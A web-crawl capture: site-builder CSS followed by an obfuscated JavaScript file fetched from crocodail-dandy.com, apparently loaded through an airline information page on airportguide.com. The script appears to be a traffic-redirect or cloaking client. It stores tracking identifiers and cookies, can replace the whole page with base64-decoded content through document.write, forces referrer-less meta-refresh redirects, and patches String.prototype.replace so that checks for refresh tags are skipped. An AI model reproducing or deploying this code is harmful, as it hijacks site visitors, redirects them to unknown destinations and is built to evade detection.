.hero-text{background-color:rgba(22, 55, 145, 1.00) ;background-position:right center ;background-origin:border-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.hero-text{background-attachment:scroll!important}}
h1{text-shadow:2px 2px 5px rgba(0, 0, 0, 0.60);}
.hero-text{--header-color:rgba(228, 234, 240, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(34, 34, 34, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
  h1,.h1,          .hero-text{font-weight:600 ;}
.boxborder{border-color:rgba(0, 0, 0, 0.10) ;border-width:1px ;border-style:solid ;}

.stacks_in_191 img{width:100%;max-width:64px}

#stacks_in_559_7 {
	line-height: 3em;
	word-spacing: 5px;
}
.columnbgcolor{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.columnbgcolor{background-attachment:scroll!important}}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.ag-footer{padding:1rem ;}  
.white-links{color:rgba(228, 234, 240, 1.00) ;}
            .white-links{font-size:calc(14rem/16) ;}@media only screen and (min-width:40em) {            .white-links{font-size:calc(14rem/16) }}@media only screen and (min-width:64em) {            .white-links{font-size:calc(14rem/16) }}
.ag-footer{background-color:rgba(23, 23, 23, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.ag-footer{background-attachment:scroll!important}}
.stacks_in_156_15 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}




#stacks_in_156_18 {
	font-size: 90%;
}


#stacks_in_156_22 {
	font-size: 90%;
}


#stacks_in_156_26 {
	font-size: 90%;
}






#stacks_in_156_38 {
	font-size: 90%;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crocodail-dandy.com/F7QRVf?return=js.client&&se_referrer=&default_keyword=Aerohein%20Information%20%7C%20AirportGuide.com&landing_url=airportguide.com%2Fairline%2F804%2FAerohein-Chile&name=_2dZWXXp2ZpTqkC5M&host=https%3A%2F%2Fcrocodail-dandy.com%2FF7QRVf
body_size: 2021
content:
var _DZt2gjqt355ddsNp=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._2dZWXXp2ZpTqkC5M&&(this.config=o(o({},this.config),window._2dZWXXp2ZpTqkC5M),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3dv392335ekcsr",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjU3NTNcIjoxNzY4ODIwOTAxfSxcImNhbXBhaWduc1wiOntcIjY0M1wiOjE3Njg4MjA5MDF9LFwidGltZVwiOjE3Njg4MjA5MDF9In0.Jv_gwp9kkjW1_OQqa6DoK8IyNuVONERCH2H78Yv0NC8","cookies_ttl":24,"cookies":{"_subid":"3dv392335ekcsr","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjU3NTNcIjoxNzY4ODIwOTAxfSxcImNhbXBhaWduc1wiOntcIjY0M1wiOjE3Njg4MjA5MDF9LFwidGltZVwiOjE3Njg4MjA5MDF9In0.Jv_gwp9kkjW1_OQqa6DoK8IyNuVONERCH2H78Yv0NC8"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);